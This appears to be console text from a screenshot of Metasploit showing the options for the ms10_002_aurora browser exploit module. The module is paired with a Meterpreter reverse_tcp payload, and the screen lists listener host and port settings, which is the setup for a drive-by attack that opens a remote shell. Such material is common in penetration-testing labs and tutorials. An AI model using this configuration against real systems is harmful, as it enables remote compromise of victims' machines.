 msf5 exploit(windows/browser/ms10_002_aurora) > show options
Module options (exploit/windows/browser/ms10_002_aurora):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic